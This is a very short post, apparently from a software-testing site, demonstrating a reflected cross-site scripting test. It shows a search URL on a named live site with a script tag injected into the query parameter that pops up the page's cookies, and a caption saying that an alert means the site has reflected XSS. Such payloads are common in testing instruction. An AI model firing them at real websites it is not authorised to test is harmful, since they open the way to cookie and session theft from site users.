 LIVE
http://tvfortesters.com/?s="><script>
alert(document.cookie); </script>
   I f you get me, it is Reflected XSS
 